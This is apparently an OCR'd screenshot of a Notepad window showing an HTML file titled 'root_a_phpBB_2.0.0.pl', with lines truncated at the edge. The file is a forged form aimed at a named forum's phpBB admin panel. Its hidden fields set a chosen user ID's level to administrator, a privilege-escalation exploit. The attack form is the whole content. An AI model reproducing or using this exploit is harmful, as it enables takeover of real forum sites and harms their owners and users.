 xphpbb - Notepad
File Edit Search Help
<html>
<head>
<meta http-equiv="Content-Type" content="text/ht
charset=windows-1252">
<title>root_a_phpBB_2.0.0.pl</title>
</head>
<body>
<form method="post"
action="http://forums.casterclub.com/admin/admin
<p>User Level : <select name="userlevel">
<option value="admin" selected="selected">Admini
<option value="user">User</option>
</select></p>
<input type="hidden" name="private[1]" value="0"
<input type="hidden" name="moderator[1]" value="
<input type="hidden" name="mode" value="user" />
<input type="hidden" name="adv" value="" />
User ID: <input type="text" name="u" size="5"> <
<input type="submit" name="submit" value="Submit